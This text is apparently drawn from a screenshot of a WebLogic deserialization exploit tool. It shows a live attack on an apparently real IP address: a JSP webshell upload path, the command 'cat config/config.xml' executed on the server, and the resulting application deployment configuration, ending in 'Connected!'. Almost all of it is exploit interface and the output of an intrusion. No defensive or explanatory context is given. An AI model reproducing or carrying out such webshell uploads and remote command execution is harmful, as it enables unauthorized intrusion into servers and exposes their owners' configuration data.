 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 202.110.217.66 Port: 80 DisConn
FilePath: erver/tmp/_WL_user/hso/5848nq/war/1.jsp Upload
CMD: cat config/config.xml Execute
Result:
<security-dd-model>DDOnly</security-dd-model>
</app-deployment>
<app-deployment>
<name>hsocfg</name>
<target>AdminServer</target>
<module-type>war</module-type>
<source-path>servers/AdminServer/upload/hsocfg.war</source-path>
<security-dd-model>DDOnly</security-dd-model>
</app-deployment>
<app-deployment>
<name>hso</name>
<target>AdminServer</target>
<module-type>war</module-type>
<source-path>servers/AdminServer/upload/hso.war</source-path>
<security-dd-model>DDOnly</security-dd-model>
</app-deployment>
<app-deployment>
<name>ppp</name>
<target>AdminServer</target>
<module-type>war</module-type>
<source-path>servers/AdminServer/upload/ppp.war</source-path>
<security-dd-model>DDOnly</security-dd-model>
www.wooyun.org
Connected!